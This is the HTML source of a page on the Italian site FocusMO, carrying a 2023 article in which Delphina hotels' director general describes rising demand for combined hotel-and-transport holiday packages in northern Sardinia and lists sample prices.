        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #000000;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #000000 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #000000;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #000000!important;
        }
      
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                font-size: px; 
                font-weight: 700px; 
                }
            .ts-footer{
            padding-top:100px;
            padding-bottom:100px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.focusmo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.focusmo.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.focusmo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.focusmo.it/wp-json/wp/v2/posts/21209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.focusmo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.focusmo.it/?p=21209' />
<script type="text/javascript">var ajaxurl = "https://www.focusmo.it/wp-admin/admin-ajax.php";</script>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
			<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		            <meta property="og:title" content="Turismo in Sardegna. Muntoni (Delphina): C’è grande richiesta di soluzioni integrate con hotel e trasporto">
            <meta property="og:description" content="&#8220;Il mercato oggi chiede un unico prodotto che abbini l&#8217;ospitalità e il trasporto. Sempre di più i nostri ospiti e le agenzie di viaggio con cui collaboriamo ci chiedono soluzioni integrate &#8220;senza pensieri&#8221; per le vacanze al mare, unite alla possibilità di scegliere il modo più comodo per raggiungere il Nord Sardegna. Negli ultimi anni [&hellip;]">
            <meta property="og:image" content="https://www.focusmo.it/wp-content/uploads/2023/08/44_Dune_spiaggia_lezioni_windsurf_RGB-850x560.jpg"/>
            <meta property="og:url" content="https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209">

			<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209/amp"><link rel="icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-32x32.png?lossy=1&strip=1&webp=1" sizes="32x32" />
<link rel="icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-192x192.png?lossy=1&strip=1&webp=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-180x180.png?lossy=1&strip=1&webp=1" />
<meta name="msapplication-TileImage" content="https://www.focusmo.it/wp-content/uploads/2019/09/cropped-mo-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {color:red !important;}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-size: 16px;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} .f-meta, .single .content .post-password-form input[type=submit], .single .comment-content .post-password-form input[type=submit], .page .content .post-password-form input[type=submit], .page .comment-content .post-password-form input[type=submit], .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count, .woocommerce .orderby, .woocommerce-page .orderby, .woocommerce .woocommerce-pagination .page-numbers, .woocommerce-page .woocommerce-pagination .page-numbers, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product form.cart input.qty, .woocommerce-page div.product form.cart input.qty, .woocommerce div.product form.cart button.button, .woocommerce-page div.product form.cart button.button, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .related ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .related ul.tabs li, .woocommerce .sidebar .mini_cart_item, .woocommerce .sidebar ul.product-categories, .woocommerce-page .sidebar .mini_cart_item, .woocommerce-page .sidebar ul.product-categories, .woocommerce .sidebar .woocommerce ul.cart_list li .amount, .woocommerce .sidebar .woocommerce ul.cart_list li .quantity, .woocommerce .sidebar .woocommerce ul.product_list_widget li .amount, .woocommerce .sidebar .woocommerce ul.product_list_widget li .quantity, .woocommerce-page .sidebar .woocommerce ul.cart_list li .amount, .woocommerce-page .sidebar .woocommerce ul.cart_list li .quantity, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li .amount, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li .quantity, .woocommerce .sidebar .woocommerce-mini-cart__total, .woocommerce-page .sidebar .woocommerce-mini-cart__total, .woocommerce .place-order .button.alt, .woocommerce .place-order .button.alt:hover, .woocommerce .wc-proceed-to-checkout .button.alt, .woocommerce .wc-proceed-to-checkout .button.alt:hover, .woocommerce-page .place-order .button.alt, .woocommerce-page .place-order .button.alt:hover, .woocommerce-page .wc-proceed-to-checkout .button.alt, .woocommerce-page .wc-proceed-to-checkout .button.alt:hover, .single .content .wp-block-button__link, .single .comment-content .wp-block-button__link, .page .content .wp-block-button__link, .page .comment-content .wp-block-button__link, #weart-comments .comment-list .comment .comment-meta, #weart-comments .comment-list .pingback .comment-meta, .box .tagcloud a, .box.widget_nav_menu ul li, .box.widget_nav_menu .w-menu li, .box.widget_categories ul li, .box.widget_categories .w-menu li, .box.widget_archive ul li, .box.widget_archive .w-menu li, .box.widget_pages ul li, .box.widget_pages .w-menu li, .box.widget_meta ul li, .box.widget_meta .w-menu li, .box.widget_product_categories ul li, .box.widget_product_categories .w-menu li, .woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale, .woocommerce div.product span.onsale, .woocommerce-page div.product span.onsale, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce .sidebar .button, .woocommerce-page .sidebar .button, .woocommerce .wc-proceed-to-checkout a.checkout-button, .woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-page .wc-proceed-to-checkout a.checkout-button, .woocommerce-page .wc-proceed-to-checkout a.checkout-button:hover {} html, body, p, .f-text, #weart-comments .comment-list .comment, #weart-comments .comment-list .pingback, .woocommerce .woocommerce-info, .woocommerce .woocommerce-notice, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-notice {} h1, h2, h3, h4, h5, h6, .f-title, .h1, .h2, .h3, .h4, .h5, .woocommerce div.product .woocommerce-tabs h2, .woocommerce div.product .related h2, .woocommerce-page div.product .woocommerce-tabs h2, .woocommerce-page div.product .related h2, .h6, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce-page ul.products li.product .woocommerce-loop-product__title, .t-sm, .single .content .wp-block-latest-posts li, .single .comment-content .wp-block-latest-posts li, .page .content .wp-block-latest-posts li, .page .comment-content .wp-block-latest-posts li, .single .content .wp-block-cover-text, .single .comment-content .wp-block-cover-text, .page .content .wp-block-cover-text, .page .comment-content .wp-block-cover-text, .single .content .wp-block-latest-posts li, .single .comment-content .wp-block-latest-posts li, .page .content .wp-block-latest-posts li, .page .comment-content .wp-block-latest-posts li, .woocommerce .sidebar .woocommerce ul.cart_list li a, .woocommerce .sidebar .woocommerce ul.product_list_widget li a, .woocommerce-page .sidebar .woocommerce ul.cart_list li a, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li a {} 	</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-21209 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-5318" >


		

<div class="body-inner-content">

	<!-- tranding bar -->

<header id="header"
        class="header header-solid header6 navbar-sticky ">
    <div class="container">
        <nav class="navbar navbar-expand-lg navbar-light">
						            <a class="logo" href="https://www.focusmo.it/">

				                    <img width="220" height="33" class="img-fluid lazyload" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?lossy=1&strip=1&webp=1"
                         alt="FocusMO" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?lossy=1&amp;strip=1&amp;webp=1 220w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=44x7&amp;lossy=1&amp;strip=1&amp;webp=1 44w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=88x13&amp;lossy=1&amp;strip=1&amp;webp=1 88w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=132x20&amp;lossy=1&amp;strip=1&amp;webp=1 132w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/33;" data-original-sizes="(max-width: 220px) 100vw, 220px">
				            </a>
			            <button class="navbar-toggler" type="button" data-toggle="collapse"
                    data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                    aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
            </button>

			<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4074 nav-item"><a href="https://www.focusmo.it/category/agenzie" class="nav-link">Agenzie</a></li>
<li id="menu-item-4076" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4076 nav-item"><a href="https://www.focusmo.it/category/aziende" class="nav-link">Aziende</a></li>
<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4072 nav-item"><a href="https://www.focusmo.it/category/campagne-media" class="nav-link">Campagne Media</a></li>
<li id="menu-item-4077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4077 nav-item"><a href="https://www.focusmo.it/category/eventi" class="nav-link">Eventi</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4078 nav-item"><a href="https://www.focusmo.it/category/ricerche" class="nav-link">Ricerche</a></li>
<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5578 nav-item"><a href="https://www.focusmo.it/category/tech" class="nav-link">Tech</a></li>
</ul></div>
			                <div class="nav-search-area">
					                        <div class="header-search-icon">
                            <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                               title="popup modal for search"><i
                                        class="ts-icon ts-icon-search1"></i></a>
                        </div>
					                    <!-- xs modal -->
                    <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                        <div class="modal-dialog modal-lg">
                            <div class="modal-content">
                                <div class="xs-search-panel">
									
        <form  method="get" action="https://www.focusmo.it/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                </div>
                            </div>
                        </div>
                    </div><!-- End xs modal --><!-- end language switcher strart -->
                </div>

			            <!-- Site search end-->


        </nav>
    </div><!-- container end-->
</header>

<div class="tranding-bg-white trending-light">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Ultim&#039;ora            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.focusmo.it/un-nuovo-servizio-per-i-cittadini-la-farmacia-diventa-digitale-e-il-benessere-e-a-portata-di-click-30875">Un nuovo servizio per i cittadini: la farmacia diventa digitale e il benessere è a portata di click</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/mediamover-rinnova-il-sito-e-guarda-al-2026-con-speakit-it-30871">Mediamover rinnova il sito e guarda al 2026 con Speakit.it</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/nel-mondo-del-lavoro-moderno-le-competenze-scadono-ogni-due-anni-il-punto-di-agap2-30868">Nel mondo del lavoro moderno le competenze scadono ogni due anni. Il punto di agap2</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/ces-2026-i-5-concetti-chiave-che-stanno-riscrivendo-il-manuale-delle-pr-tecnologiche-30864">CES 2026: i 5 concetti chiave che stanno riscrivendo il manuale delle PR tecnologiche</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/enia-chiude-il-primo-round-dinvestimento-mamisa-entra-nel-capitale-30862">enia chiude il primo round d’investimento: MAMISA entra nel capitale</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.focusmo.it">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.focusmo.it/category/aziende>Aziende</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Turismo in Sardegna.&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-21209" class="post-content post-single post-21209 post type-post status-publish format-standard has-post-thumbnail hentry category-aziende">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Turismo in Sardegna. Muntoni (Delphina): C’è grande richiesta di soluzioni integrate con hotel e trasporto
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.focusmo.it/category/aziende"
               style=" background-color:#1e73be;color:#ffffff "
               >
               <span class="before" style="background-color:#1e73be;color:#ffffff "></span>Aziende<span class="after" style="background-color:#1e73be;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"> <i class="ts-icon ts-icon-user-solid"></i> <a href="https://www.focusmo.it/author/redazione">Redazione</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        Agosto 21, 2023</li><li class="meta-post-view">
                     <i class="ts-icon ts-icon-fire"></i>
                        669 
						
                     </li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">5 minutes read</span> </span></li><li class="social-share"> <i class="ts-icon ts-icon-share"></i>    <ul class="social-list version-2">
		            <li><a data-social="facebook"
                   class="facebook" href="#" title="Turismo in Sardegna. Muntoni (Delphina): C’è grande richiesta di soluzioni integrate con hotel e trasporto"><i
                            class="fa fa-facebook"></i></a></li>
		            <li><a data-social="twitter"
                   class="twitter" href="#" title="Turismo in Sardegna. Muntoni (Delphina): C’è grande richiesta di soluzioni integrate con hotel e trasporto"><i
                            class=""></i></a></li>
		            <li><a data-social="linkedin"
                   class="linkedin" href="#" title="Turismo in Sardegna. Muntoni (Delphina): C’è grande richiesta di soluzioni integrate con hotel e trasporto"><i
                            class="fa fa-linkedin-square"></i></a></li>
		    </ul>
	</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid lazyload" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/44_Dune_spiaggia_lezioni_windsurf_RGB-850x560.jpg?lossy=1&strip=1&webp=1"
                 alt=" Turismo in Sardegna. Muntoni (Delphina): C’è grande richiesta di soluzioni integrate con hotel e trasporto" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/44_Dune_spiaggia_lezioni_windsurf_RGB-850x560.jpg?lossy=1&amp;strip=1&amp;webp=1 850w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/44_Dune_spiaggia_lezioni_windsurf_RGB-455x300.jpg?lossy=1&amp;strip=1&amp;webp=1 455w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/44_Dune_spiaggia_lezioni_windsurf_RGB.jpg?size=170x112&amp;lossy=1&amp;strip=1&amp;webp=1 170w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/44_Dune_spiaggia_lezioni_windsurf_RGB.jpg?size=340x224&amp;lossy=1&amp;strip=1&amp;webp=1 340w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/44_Dune_spiaggia_lezioni_windsurf_RGB.jpg?size=510x336&amp;lossy=1&amp;strip=1&amp;webp=1 510w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/44_Dune_spiaggia_lezioni_windsurf_RGB.jpg?size=680x448&amp;lossy=1&amp;strip=1&amp;webp=1 680w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 850px; --smush-placeholder-aspect-ratio: 850/560;" data-original-sizes="(max-width: 850px) 100vw, 850px">
			                <p class="img-caption-text">Le Dune Hotel  in Badesi from Delphina Company</p>

			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><span style="font-family: garamond, times new roman, serif; font-size: large;">&#8220;Il mercato oggi chiede un unico prodotto che abbini l&#8217;ospitalità e il trasporto. Sempre di più i nostri ospiti e le agenzie di viaggio con cui collaboriamo ci chiedono soluzioni integrate &#8220;senza pensieri&#8221; per le vacanze al mare, unite alla possibilità di scegliere il modo più comodo per raggiungere il Nord Sardegna. Negli ultimi anni la domanda di soluzioni integrate da parte degli italiani è aumentata costantemente di un 10-15 per cento l&#8217;anno. Sono richieste che provengono solitamente da famiglie con bambini, ma anche da coppie. Sia da coloro che raggiungono l’isola in traghetto con la propria auto, sia da coloro che preferiscono il volo abbinato alla libertà di un’auto a noleggio”. </span></p>
<div><span style="font-family: garamond, times new roman, serif; font-size: large;">Lo dichiara Libero Muntoni, direttore generale di Delphina hotels &amp; resorts nel commentare le tendenze dei flussi turistici.<br />
La catena alberghiera, da 30 anni è specialista delle vacanze nel Nord Sardegna con 12 hotel tra cinque e quattro stelle, prestigiose ville e residence affacciati sul mare tra la Costa Smeralda, l&#8217;Arcipelago di La Maddalena e il Golfo dell’Asinara, nelle località di Cannigione, Palau, Santa Teresa Gallura, Isola Rossa e Badesi. Riconfermata per il secondo anno consecutivo come migliore gruppo alberghiero indipendente green al mondo ai World Travel Awards, Delphina offre un’ospitalità mediterranea autentica in luoghi unici e da anni ha adottato politiche di crescita ecosostenibile che rispettano l&#8217;ambiente e valorizzano uno stile di vita sano, la cultura e l&#8217;enogastronomia dell&#8217;isola.</p>
<p>Grazie agli accordi con le migliori compagnie navali stipulati dal suo tour operator Amica Delphina, il gruppo ha anche lanciato una campagna pubblicitaria dedicata al mare della Sardegna che invita a tuffarsi nelle soluzioni integrate hotel con trasporto incluso per raggiungere la Gallura: &#8220;Ai nostri ospiti e alle agenzie partner vogliamo dare soluzioni “senza pensieri”. La comodità di un pacchetto già confezionato che abbini il soggiorno al trasporto e che permetta di iniziare la vacanza nel momento stesso in cui si prenota”, prosegue Libero Muntoni.</p>
<p>I pacchetti<br />
Pensando alle vacanze di agosto e settembre, Delphina propone differenti opzioni per abbinare il soggiorno in uno dei suoi hotel e resort sul mare del Nord Sardegna al trasporto, con la possibilità di scegliere tra traghetto, volo con transfer o noleggio auto.<br />
Per esempio, ad agosto a partire da 1250 euro per persona è possibile trascorrere 7 notti nel Resort &amp; SPA Le Dune di Badesi, miglior beach resort d’Italia ai World Travel Awards, con colazione e cena inclusa, oltre al traghetto andata e ritorno da Livorno con auto propria e cabina. Per chi soggiorna a Badesi un bimbo fino a 6 anni non compiuti è gratis. Tasse e quota di iscrizione con assicurazione sono comprese. A settembre prezzi a partire da 910 euro per persona per lo stesso pacchetto.<br />
Per chi preferisce noleggiare l’auto in aeroporto e andare alla scoperta del Nord Sardegna, ad agosto a partire da 1200 euro per persona è possibile trascorrere 7 notti al Resort &amp; SPA Le Dune con colazione e cena inclusa. Compresa anche l&#8217;auto a noleggio di gruppo B per 8 giorni con assicurazione full Kasko. E per chi soggiorna in questo resort un bimbo fino a 6 anni non compiuti è gratis. Tasse e quota di iscrizione con assicurazione sono comprese. A settembre prezzi a partire da 820 euro per persona per la stessa soluzione di vacanza.</span></p>
<div><span style="font-family: garamond, times new roman, serif; font-size: large;">Interamente da personalizzare, il pacchetto hotel più volo e trasferimento incluso per scoprire il fascino ancora selvaggio della Costa Rossa e Badesi, immersi nel verde intenso della macchia mediterranea, davanti a spiagge di sabbia chiara. Oltre al volo con partenza dai principali aeroporti italiani verso Olbia o Alghero, il pacchetto include anche il trasferimento privato collettivo solo per gli ospiti Delphina per raggiungere il Resort &amp; SPA Le Dune a Badesi, l’ Hotel Marinedda Thalasso &amp; SPA 5 stelle e l’Hotel Relax Torreruja 4 stelle superior a Isola Rossa.<br />
E per chi viaggia con i bambini, il Park Hotel Cala di Lepre propone l’Offerta Famiglia: a settembre, sarà possibile trascorrere 7 notti in Suite con colazione, Brunch Mediterraneo®, cena e bevande incluse ai pasti per tutta la famiglia a partire da 2.800 € complessive. Esempio basato su una famiglia composta da due adulti, 1 bimbo 0-2 anni non compiuti e 1 bimbo dai 2 ai 14 anni non compiuti.<br />
